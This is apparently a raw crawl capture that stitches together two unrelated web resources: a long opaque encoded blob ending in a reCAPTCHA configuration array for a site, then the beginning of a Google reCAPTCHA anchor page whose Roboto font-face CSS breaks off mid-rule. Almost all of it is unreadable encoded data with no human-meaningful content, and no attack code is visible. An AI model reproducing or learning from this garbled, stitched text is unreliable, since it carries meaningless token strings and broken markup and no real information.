MOaw6h8KlLDoDA4NUkuMcOXBHRQfV/Cr8OBTx5HbklQw5TCosOowp/Cn8OrZSEJLsKWwporwpkZw6fDlsKiOQ/DpBx1AsKdUCLClMKJHBrDhsO5I8K1w698wqDDmx/DslDChRDCpnHCmhfCo8KxLkJWw416w7ZYDcKcW8K9NCBIGD7CgDPDoUzDjTLDhFHDksKlwrl6wqPCh8KrIQ/DvhrCrcODKzbCuhnCqsKNw6hAJcKxLhJkw7PCgzrDpE3CuMOzQcOdwrPDkwc0eHfCoAHDjVXCjgwqJwPDgMOyw5xNw6DDk8OoZErCiWYDJEvDoMKqwrDDkELDssO3FyrDncOsByNEw616wonDtMKOSB/CtMK2KgEifsKqOQbChBXDtMOxPGPCrBMrAcKLwoHCq8KHccOqw6vCswVBwptPwrQtOWHCjMOrB8O0wrRNEmNIEQVPDMKCVyZiXg/[base64]/[base64]/Dn3LCuAgKw5bDjTsCw5c4EXNow43CgcKmKT7CqMKcD8OlMMKCe8Ofwr7Dk1DCj8OgHMOOMRnDiSbChcK5w6vCsQE1Z8OawrsoMHh0bEvCs2AnfcK0w6NWw4EtSmbCt0jCt0QAwpFtw7XDl8OewoLDp8OFKyJEw4koeMKYRwgRDDTCpE9pVSJYwroIYXRvWUF/eWt+BTU3w4wdEmjCm8OhVcOhw6PDkxTDmsOUOMOgWlNrwonCm8K7fgQRwpIbRcK4wrbCqiPDmMKEdSHClcK1w57Dr8Obw7EdwoHCiMOqeEIzw67CvkTCmwPCok0tZ2IbaiExwr/Dm8OFwq0Xw6bCg8KHdlXDicKJXwnCl1XDnXTDnx1Wwqcaw4zCqCxBw6/CgTx0HnrCoxgWam3DlBs5wqTClcKQCcOPwqbCn8K5LsKYO8KTw4Jdw7Vjw7jClGLDsQA7wqbCujFpwo7CqQDCmsOgZsOFRHd9FcOBLCYOwpLCvMOSw7hSR8KsfUHCkiHCjgHCn8KRSAdcdcKiw47CjQbCtsO8wq/Dlz4XU2TCvsO2w63CjcOowqzCrB9gwqfCicOrwqFnwqAsw5wlHkhnw6bDqsKTCy7CnMO6VS/Dg1TDrMOcAFUpwqU4wohdw6N8w4zDhydXw5JAAcOgw6lwwp/DvwJ1WMOWwqTCucOhJMOufTt3ey8WcSnDjsOAccO3MMOaw7svTMOECcOpQcKsCMKUwobCnVDDhwEtS17CmsKpXzbDncOKw5nCg8KGUyrDn8KrSxFeRHPDp2tLwobCm8KgL8O4fMOYw7/[base64]/[base64]/ChMKqPcOHw5VsRcK6b8Kbw7nCusOewp4BRsOJwqbDoAbCqsOlwrzDtMKyNEwSMALDikrDmCYSFMKNGwjDiMO1w7AIPwQNwobDusKLeDfCikVTw7LDiBxtXMKJX8OWw6Vxwo5sbgYiwofCvXXCvcKbH0pUcAMwEW/CtcK4eDjDnwPCjW4Uf8Oawo3CrcKTAD1Ewr4OwqDCrj48f07ClSYbwoQkwpZaaVETHMOcwozCrcKwwrN8w4bDq8KgbA3ChcOtwrBGwrXDjGfCn8OSRSjClcKfwqVyw6MdwpfCgcK3woIZw4zDoWjDjsOSwqMyHSPCssKYQWzDo1A3WR/DrcKpd8KCdMK+w50gLMOFw7l2GzRbJSzDshg4E0tDw61sD3MVD2ciNnorw4Jow7EXwpthwp/[base64]/CisOfUMKRQsO8HcKBQS7Cg2NJw5XDuHlMCjHCs8ONBWl3GcKcJcO3wrEyW3nCi8KEHcO1SinDkXfCgcK8w7bCmlwiwr8ywqIDw6vDjCDDt8KZPwx5wp8KwoTCiMKBwrDCk8K7wqlgwo/DpMK7w6HDtcK4wo3DihfCpH5uAWsNwrfDvMKYwq8iRQcLAwXCnxMWOsKZw6EQw6LDjMKYw4XDr8OEw5o9w78yA8Kkw58nwo1nFcOzw5bCrmnClMOAw7nDosOBVMKpT8OSwpllPMOSGMOjTGPCg8Kaw5TDo3LClsK3wpdTwp3Cj8KQworCn3Ftw6nDocOUBcOEbMO/PsKJEcOiwrJOwrPCpcKZw6TCrMOiw4DCh8OBaMK6wo4BwohoPsK9w7Ihwo/[base64]/[base64]/Cs8O5HMKsIw/[base64]/Dtn7Cp1rDm8OCw5/DvsOvwr/ChCPDon3DksKQwpBaI8KUw5I0w6nCs3RKwppMBjXDvkPDncKIwr4zB2fCtiPDq8KxZ3HDk1Q2Flt7wqkFLMKZw6bCpsObbMKcFDl0YBYswrxLw7TCmcK7IERIfcKzw4Mxw75ETEFQH3/Dn8KAUkk/eQPDjMOLw6LDnBHChMOiejhrOg/[base64]/DkmtrYsObYTXCvMOuAsOrf2JWS8Kbw5UpwqIfwqbDgkHDhwNcwoc8QHHDncO7w5LDrsOxwqMTT3kwwrhiw4/DlsO/w54NwpURwrbCtFgEw6ZUw5N9w79jw70fw6/Dm8OsJljDonQ3woEsb1kSw5jCoMO1O8OrNGvDkcOSYcKUwprCh8KRAcK7wpfCssOMwow7w64vM8O9w5NpwrQRQExacC9jBMKMZEzDu8KiccOUZ8KDw6lTw6hyFwUpZcOawpPDlSVafMKFw7rDsMOBwo/Dgi0cwonCgFZhwosYw7xgw5bDjsO7w6ktXsO0H34XEjfCnSc7w69ee0ZMw47CusK1w7zChHw2w6LDkcOlOwfCpMKlw6LDvMO7w7TCkk7DksOKX8OXS8Omwo/[base64]/DknVzw7TCmcKRT1lrwqLDpsKUw4VIw6RdwqpmVsO7wonCghfDrnrCiX5Fw6nDsWDDqMKjwplJwoo/[base64]/[base64]/DqsOaf2zCo8OaXx7DkR4cw4BQw6Aww4cdwoALw4w9IXTCoHjDhMOUWj4SMEPCssKcwrtrLkHCtcK4SDnCtGrDgsOLAMOgEMOuBMKaw7JOw73CoH7CogrCqz0pw5/DtsKKTwYxwoFaWMKQaMOQw7ksLMOGExxNGzIewqwQEljClCbCvsK1bU3DpMKiwq7DhsOddCQQwrXDj8Okw5/CtgTDuiMLPRJDP8O3DMOxFsK4Z8OpwrJCwqrCgcODccKjISjCji4lwrdqcMK0wqrCocKYw4t1w4BCWlLDrE7ChSXDozbCqT1Iw4QrATopHlR8w5w3dcKIwprDonPDpMO/Sj/Cmy7CiRTCjUkMbUQYdzk1w7YmDcKiVcO6w45BbUjCoMONw6bClAvDq8O3VwMSORnDmcOMwqouw5ptwq/DqG1cScKrEsKDcEHCs29uwofDnsOowpQowrhDYcOaw5FAw64nwp8aE8KHw7/DvsKXGcO2EX/[base64]/DpgjCqgjChMOXw47CoCIHcMOkwp/DoGc6IjfChwQSwq1/K8K1X11KMnbDtjdYw45AwrPDgCPDs2Qiwrl3L2/[base64]/DmD/DsEZNw6MaegrDjMOVwr0NFsOjw5HDv1rClHzCpDF/[base64]/DrwDCusKPwpg0w6jChlHDg8KcwozCqcOdwpjCuMOXUsOUCMOveWAIwp1Rw5xWJgzCknjCtknCmcOLw6IcSsOQX0EUwq8QEMOrAQAYw57ChMKBw7/ClsKZw50WcMOswr7DkFjDo8OpRcO2HwTCpsOaW2PCscOGw40KwojCiMO/[base64]/DiMKlw7HChsO7CydUw5fDiQceCQo7w4DDscKJw5bClmtgF1zCkjHDisKbX8KjHHl8w67Cs8OhCcKKwo1gw7R+w7XDkUzCsEErBhvCmsKiZsKww7gaw4TDqC/DhWhKw4fCjFjDp8OPAAFtKDZkNUDDp0EhwoPDmU7CqsOFw5rDgkrDqsOCIMOVwqLCl8OhZ8ONETPCrwoBeMOhH03DqMOmVsKuOsKew7rCqMONwrgPwpzChGvCliF3eVVNc1nCkUjDosOMUcOFw6/ClcK2wrHCocO+wqBfCnYUOgELRn4DeMOqwpDChw/DpngwwqNVw77DmMKow5sfw7zCrMKXUg8awpsMbsKQAi3DuMOkDsKEZy8Rw4DDmxPCrcKWTWAtLsOtwqnDhTUEwprDtsORw5BOw7jCli1TMsKxYsOpEjHDisKBenluw5k9ecO3A13CoHp6w6MLwpMxwpF0by7ClTTCo1/DqgjDmkbCm8OvCzh5WAY8woPDmiIowrrCsMO8w79Xwq3Dl8O6Rmgow4BLw6J7UMKPdXrCr0/DmsOnfU1mD0vCncO9cH/Cg1cOwpwhw7giezw9ATnCmMO4eyTCuMK/Z8OocMK/wq8OKsOfFQUVwpDDqC3DiSwFw64KUAdJw4ZywrzDu03DtRQlBGdew5fDgcKlw4EPwpgAMcKIwqELw4zClsO0w5PDswnCmMOkw7DCvlAuED/ClcO2wqFfVMOfw6dEw5XCkwFyw49zZ3lvLMOFwp9ZwqTCucKBwpBOcMKPK8O3asKuIl5qw6Itw6XCvMOvw7XCrUDChwZEWGcqw6bCvxobw4MKC8KjwoxQUcOKESZcQHA7U8O6wo7CiDxPCMKLwpU5asOaA8K4wqzDpGcKw7vCocKFwqtIw6waH8OrworCgSLCr8K8wr/[base64]/CmXAWKcO8DMKTwr/Coz/DphbDkMKYwq0Pw55LCMOaw48Bw6sPT8K4woI+KMOWVHpjPcO0I8ObVAxvw7oXwp7CgcOMwrQhwpLCjC/Dpy5hcFbCqWHDkMKew4lPwoTClhrClCkawrfDoMKHw4jClTUIwoDDikHCjMKjbsKDw5vDp8KRwoPDqEIuwoJzwp/ChsKtA8Kawp7DtDAUIUpqVsKbwohgZCcMwqhaY8KVw4DCssOfRw7Dj8OvWMKVUcK4FEkiwqDClcKrMF3CisKQaGDCvMK7bcK2wqA5aBfCr8KLwqzDncO0dsK/wrwYw71fLi0RJXxLw6PCqcOsekBlM8O2w43ChsOAwotJwqPDunBDOsKsw5xfIzTCmsKxw7fDp2jDuQvDocOcw793fUZrwo8yw6jDicO8w7VXwo7DqQ4fwpPCnMO+AV0mwp9fwrQww751w7wKIsO+wo5sBEFkAmbCgBUpH3R8w43Ci0F/AHHDjwzDlcKTAsO0SU3ChmFqAsKpwqvCtDI6w7PCmAXCtsOvF8KfaXkFe8K+wq1Rw5okdsOqf8OoPzLDqcKvF2Mhwq/DhFJCA8KFw7DCmcKIwpPDi8Kyw4V9w6Y+woZBw7lKw4TCmnBOwpIoKTzCtcKDRMOqwpxUw4zCqBVkw6dvw5TDtFbDkQLCmcKfwrdiJMODFsKoHjDChsK/ecKUw6FBw6jCqExHwpYaMkzCjQtywphXJgBMGk7Dt8KAw73DocOjc3FBw4PCqxAPYMOCDzN3w4Bow5fCqEHCpnHDsEzCp8OUwpIEw690wobCjcOlXsONez3DosKbwoQHw5hQwqUIw7xhwpF3wrxUwoJ+KX50wro/K25JfzXCgDlpw6XCh8Ojw6nCucKeTcOCaMOxw7FXwqdicEnDlxkULlIuwpXDsSlGw6DDscKdw7EofwdxwozDpsKleizCtcKkQ8OiHCPDrW81ezHDnsOzXUB/[base64]/CrB/CoFs7wrXCtSHDksOQw7rCpSAMb8KsUCk9YcO5R8OKwpTDj8KZw6Y3w7zCk8OrWBDDrElWw5/ClV49IsKLwoEDw7nCrgvCnHJjXgFgw7bDp8OIw7RowpkAworDm8KyBXXDjsKCwrdmwosXHcKCZkjCh8ORwoHChsOtw7nDv2QEw5vDqDsyw6MndBHCsMKwGiBEQXo5OsKZa8O9G0hIOsKxw5jDulhrw7EMQkvDknZ9wr3CjTzDhsObNSZkw5/CoVVqw6PCjFhNT0PDpi3DnxzCiMOYw7vDvMOFSSPClg3Dl8KbJi1LwojCoH1Dwp0EZMKAaMOgZB5Zwrtjf8OGB3Y2w6oUwovDssK6EsK8fR7CmjvCllLDjWHDn8OJw5vDkMOawro+GsOZOgoHZVICKgfCjUnCtiHCjEPDuH8FX8KUNcK3wpHCqCzDiH3Dj8KWZB/Dj8KoIMKawofDhcK7CcOoMsKmw6UxOFsww7fDnyTChsKnw7LDjCvCvH3CljROw6DDqMOFwqgmUsK2w4XCi27DvMO3OCTDtMOxwrx/[base64]/[base64]/DrMKMPsKFeAPDosOFw7bCj8KPw5/DpsKxw7rCgQLDp8KEwp04wqPCkMK2Cn/CsCNYdcKkwo3DnsOVwoQbw59jSsO9w7FRBsOaQ8Olwp7Dg28OwoTCmsKCV8KbwqV4CUcfwrxGw5/[base64]/ES7CrFILwpMqacOAwrInw6dsJ1hjFhQSw4kRacK9w7zDqjsJYGXClcK4aR3DpMOLw5ZLGSJuG3PDoG/CpsK3w5jDicKTUcKrw4wRw4PCmsK4OcOfVsOLHl9Ew6ZeIMOpwoFpwoHCrm7CvMKJH8KywrrDmUTDpWXCrMKjYX1HwpJMb2DClkPDmVrChcKOD25Hw4XDpQnCncOEw7/Dh8K9KD0pX8OdwprCnQDDs8KWa0VVw7wOwqnDh1PCtChEFsO7w43Ct8O8MmvCm8KDThXDoMOWQQzCo8OFS3XCmn5wGMKyWcObwrPCp8KuwrzCsn3Dt8KGwq9RdsK/wqMowqbCmFnDrzfDpcK7LQrCoirClcOuamLDssOiw5/[base64]/w4fCoxo+w5JyHE9wFyoLbcOXPMO6wpZQwp/CtcKZwoZZIsKgwoBlVMOVwqwWfCZGw7I9w7nCo8OKccOGwrDDkcORw5jCucOVJ2kaHwPCpRt6b8OIwozDsGjDjyDCikfCkMOlwqt3KmfCvCnCqcKoasOKw5ESw6wNw5zCjsO1wptLcCLCljdmTCYkwqPDhMKgLsO1wr/CrD57woAlJBnDsMOWXsK5McKNQsKnw6HCh2N7w5nCvsKpwo5Jw5HCr2XDiMOvdcO8wrtRwrrCswTCgUh/HwnDmMKvw7tMU1HDqTjDjcK7IRrDrR4gYgDDuCbChsOqw5QeHwBFNcKqw6XCl2B0wpTCpsOFwqQywp1yw4UwwpUjbsKcw6/[base64]/[base64]/w7xHZcOVKcK3w4UlBcKFw4zChnsBw7jDmznCmVgTNjgIwpYrUsOhw53DmA7DhMKgwq3DkwteXMOdQMKlKlvDkwLCg0AfBSPDo3B4FcORCy/DncOMwohxIFbCgFfDuCbCnMOXL8KFNsKAw7DDsMOdwpYhJGxQwpvCn8OuOcO9FTgpw6Qdw7TDpAEGw7rDhsKewqPCuMKtw54eF25EHMOXBMK0w73Ci8KwIT3DqsKfw4Y6VcKOwqNbw7Jlwo3Cq8ORNMKxKGVvecKoayrCmsKdIj8qwoU/wp1AU8OiUMKPWzRLw4QQw7jClcOAZjHCh8KIwrvDvGolA8OJQ2UWPsOKOgLCjcOyUsKceMKKBX/[base64]/DmEzCnDlOLcKsRMKSCxPDo8Oow6NIw5oHdz7CliDCl8KMwr7Cj8OZwqDDmMKTw63CmHzDrRQ4BxHCugRNw4HDp8O3LlttCRxIwpnClMO9w7ZuSMOITcK1PCQsw5fCssOdwobClcO/HzfChsKKw6Zew5HCljM+JcKLw6BUJxfCrcOoFMOPBVfChn02Sl9oQsOYe8Oawps/EMOOwrvCtCJDw6bCmcO1w77DoMKAwp/DscKlRMKDG8Ofw5xxU8KJw65XEcOew7rCpMKmQcOfwohaDcKswpJswqTCgcOTE8KXKgTCqCV9PcK5w7sUw71Gw7FkwqJYw7rChgZhdMKRAsOdwo0Twr/DjMO1IcOPTn/DpsK7w6rCtMKRwrgEIMKNw4rDszIBRsKmwpIGDzd0KcKFwpkXHU1uwp8ew4Flw5zCv8O0w5Btw5Igw5bCpAAKY8K/wqbDjMKSw4zDlVfCl8K3MRc+w7cJHMK+w4NpN1vCtUXCpVgvwrvDoDjDnFLCksKZGMOWwrtZwr/CjVTCuE7DpcK/Px/DqMOoRsKLw4HDm3tmJmzCu8OmYlzCk3lFw7/DmcKMDz7ChcOtwodDw7UHE8OmM8KXWSjCnkzCk2Y7w716P2zChMKvwozCl8Oxw4PDmcKEw4EOw7F+w5vCv8OowobCr8Ovw4Iuw5/[base64]/[base64]/KkgQMcKYw4nDusOJw6bDqMOhwrHCvEcHRMOkw4JQw4jDqMOwAVp7w6fDp088Q8KUw5bCosOaCsO/wrM/CcO2FMKPQGdfw6wsAMO8w5bDnxXCvcOQbhEhTCY6w5/CmUlXwqTCtTxGU8KcwoNERsOtw6bDjlXDicO9wrXDtBZJHinDtcKSGl7Cj0pkIjPDmsOmw5DCncOVwqPDu27CpsKrdT3CksKdw4kSwrDDpz1vw78wQsKVYsKiw6/DhcKyYR5Hw5PDuRZMKjx6e8Kxw4RMTsOYwpfCmFjDrztqUcOoNAPCmcOdwoXDq8O1wonDq1hGVSY3Bwd1GcK0w5BhTDrDvMODDcKLQx/ClTbCnRbCjMOyw5rDuyfDksKZwrnDs8OmCMOoYMOIKhPDtGgbV8Olw4jDssK1w4LDjcOewqFbwptdw6bDkMKXYsKcwrvCnW7ChMObSUPDs8KnwqQBJxHCpMKuB8OdOsKzw6fCi8KwZibCgVHCt8KPw489wp9ow5VYSEs6AB5zwoXDjyjDtB1/fw9Vw4YDXggvMcOpIkV7w4MGMnk/woYvScKfUMOAUBXDlX3DtsKNw6bDu2nCs8OtMT4vGUHCt8KZw7fDi8OiRsKUOMOCw4/[base64]/Dn8OhwrvDhWhMRMO1wrU9EsKDwoUWYMOvwoHDqSxCwp5pwqzDiXxBccOWw67DtMOoBsOKwoTDssKfLcOsw5TCsRNfdzUCdyzDvsOrwrQ/McO4Bzxaw7HCr0DCrQPDv3oHcsKpw5QdRcKXwrkyw67DiMOeOXnDuMO4eH7DpWDCkMOGEMOhw6nClx45wrjCmMO/[base64]/LFTCkk7DgcKVwo/CiMKJwro8wqXDkjbCuA3CnQXCtcOqw63CgcOkwrMSwpo5KRlRcxB3w73DmAXDkwzCjijCnMOXJCxMdlJPwq9ewqVyfMKYw55YTnvCk8Kzw6vCn8KfY8O1MsKHwqvCu8K1wprDgR/[base64]/wrZ1YcOvw6xuw73Dl8OvFsOWwqbClz9Zw6k6FMKkw5cMXmIrw4jDrMKmOMOjw5FHWD7ChsK5YMKxw5XDv8Ouw5N6VcOSwofCm8O/c8KiV1/DosO1wobDuR7DqU7Dr8Krwr/CqcKufMO0wqrCr8OpXkPCqU/[base64]/UBEwwqDCpsORwrcswopTEQvDnMOVFzHDusKsccOFwrzChGwEbMKgwqwewrcUw45iw4AuAnTDvhrDo8KkIsOOw6IRdcKrwqDChcO9wr4ywrhWTjA3wpPDu8O6DQxATC/ChMOmw6Rnw4UxW1gAw7HCg8OswoDDumrDqcOEwrABPMOYflhzcyxnw5LDhmzCn8KkcMK0wpUFw7lSw6wCcFvCgm9bCUR6fXjCsyjCpcOQwoZhwqbCtsOATcKiw583w5rDrwLCkjPCkSsvWTQ+FcKiAWxnwqzCjFNzOsKUw6xjcn/[base64]/Du8OlF8K8woLDt0nCrsOoA2gKUCEiEEDDtz/DtcKuD8KUGMOZX2HDl0AeaxQXM8O3w5Msw5PDjgkNBnsjN8ONwqMHb2JCCwY8w4sGw5NzcWF/C8O1w45PwoJvHEFkV3NgIzLCi8O5CSU1wqvCpsKBOcKgO0TDmD7CrQwFfwPDu8OdU8KTUMOFw7nDnVnDqjd9w57DlXHChsKmwrEcb8Odw5diwp4ywqHDgsOOw4XDqsOYGMOBNg0PJ8KkPnQcRMKIw47DiXbCt8OSwqbDlMOrPj/[base64]/CusKbw6HCuTXDhcKHw4zCg8KTwoI4wpYhTFpsw4TCpwEBbcOjw7vCqcKub8Oew7jDtsOwwodSRn9fMMKAJMKAwqIdJ8OqE8OIFMKow67DtVzCoyvDjMK6wo/[base64]/CiMOSwolzIsK0wq/CkMKUYlzCt8KeEwIVw5UcE1nCmMKtEMOzwqfCpsO5wr/DnnsKwprCocO+wptRwr7DvB3DmsO1w4nCpcKjwpdNOSPDpDN6K8OndsKIWsK0YsOMEcO9w7J6LjLCocKOL8OJARstLsOMw74/w67DvMKpwrkeworDuMOtw4DDvnVedWRUQDpUKRzDmcOPw6LCksO8cQ9JDhvCvcKXJGQPw6dXXD4Yw7Q9YwdWLMKkwr/CohcDR8OrZsO+XMK5w4kFw5vDrQ1aw7PDqMOhPsKpGsK4OsOQwpIVTQfCk2HCo8KUW8OIPTPDm0gKCyJmwo0hw6TDjMKiw5R8VcKPwrV+w53CgwdLwonDvHDDucOTRy5FwrsnDE5UwqzChmTDncKlCsKqUmkDTMOWwqHCuyvCh8KIdMOQwrDCnHDCu09mDsK/IEjCo8K2woZUwobDuHLDhHMqw6I9XhbDjsK7JsOFw5vDiAlwQG9aXcK7dMKeMw3Dt8OvOMKFw4Zjb8KBwpxzXMKUw4QtXU/Dr8Oaw6PCq8Orw7oQDlhgwpbCm1hvf23CvywnwpYrw6TDrGhxw7cvBXhrw5k0wpjDscKuw57DnwBQwpIANcK/[base64]/ClsO5d1Ijw53CthhWw5DCgsKOw6ISw7NxF8KxwoQHE8KAw744w7LDhsKIbMKXw4rDuMOqYMKEKMKDbsO1EQvChBHDlBhAw7nCkB9zIlnCpcOxAsOsw6Nlwp0CVMOxwqLCp8K4PV7Cv3Zkwq7DkWjDnAYMwrpVw5DCrX0YMhoiw5fDtUVvwqTCh8K/w5Qpw6BGw7DCo8OrXQwVVyvDtHFOesO8GsOkY3jCucOTZEpVw7PDm8Otw7fCoD3DucK/TUIwwq1LwrvCgGDDqMK4w7/CkMK+wqTDgsKuwr9gScOPGGVtwpNGYEBXwolkwp3CpcOHw51+CcKze8O4A8KdMGzChVHDtCsZw5XDssOPOxQycmHDgw4QKlvDlMKkXG7CtAnCn3PDvFZHw5xsUB3CkcOPZcKAw4/CqMKNw77CjR8xBMO1dxXDh8Omw4bCiTDDmRnDk8OnOMOMYcOZwqd5wo/CrDtYNE4nw49vwppLCklmJHh+w4IOwrxzw5LDhgVWBXHCnsKQw6RWw7RFw4XCisO0wpvDq8KPQ8OdR1xtw4B9w7w4wqQZwoQMwr/DlWXCmUvDjcKBw4h3chFbwrvCjMOjacOhelcBwp0kYQ0SRcOvcTkuGMOnOMOdwpPDjMKrVDrCgMO/ehYGf3BLw77CoA7Djh7DgWAgLcKMbizCj25+XsK4OsOjM8OMwrzDu8KzLEIBw4XDisOow7ICQj9lREvCg2M9w7XCncKBQXfCuXtHHw/DtU/[base64]/[base64]/Cp1bDl2XDp8KiZhknXcK2w4pGw6fDt17DkcKdFsKsVRbDlV7Dm8OsE8OsJA0lwrkAbMOlwoEeF8OVCCdxw4HClsKSw6dZwpdjc2vDoFd8wrvDg8KYwrfDmcKDwq9tLz3CssKyd3AIw4zClMKZHCoVL8OBwqLCoRTDisOcUWQZwq7Cu8KnJsOhSk/CmMOuw4zDnsK/w47DiG5mw4pzXw4Mw5pLVhYVE2LDu8OGJWHCqHjChE3DhsOeBkzCuMKvHi/ChlvCg3FUBMOhwrXCk0DDilQZPXzDsSPDl8KzwqQlKn4SSsOtQcKLwoPClsO6IQDDqhXDhMOgGcOCwonClsK7XmTCk1zDsgJ+wozDtcOoF8O8RWlWfT/DosO9PsOQdsKfK0TDssKyMMKtGDfDlQnCsMOnEcK+wrdFwpLClcOdwrfDsxMaYUHDs2hrwpbCusK4ZMK6wonDozbDocKOwq7DvcKRJ0LCvMODIl8mw5Q0BCDCpsOHw7nDicO4NkRkw60lw43CnVxQw4QATUXClztew4DDnwzCgh/[base64]/wrg6wrHDvi7ChyHDg8Knw5ZTwoXDu2jCqsKQw5/[base64]/w4xVHsKvwrExc8Kkw5jCmnMLOTbDrHg9HQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22URj/9fhPLS6afk0LBbO3UiEj4SGk6NNilKXPTv+H02Q\\u003d\x22,1,0,null,1,1768868829020,0,0,[187],null,[242,209],\x22RC-5AvpIbgmJEBFUg\x22,null,null,null,null,null,\x220dAFcWeA5Qjl-zpm4TPsnup5qMe69K7bZHY907gO1Bh5kI5YKcqxi9b3eCMA468Ehn2soHfFyrseymCpT-GILrk379YIN1L4zfTA\x22,1768951628919]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=e9z3kp87kxti
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 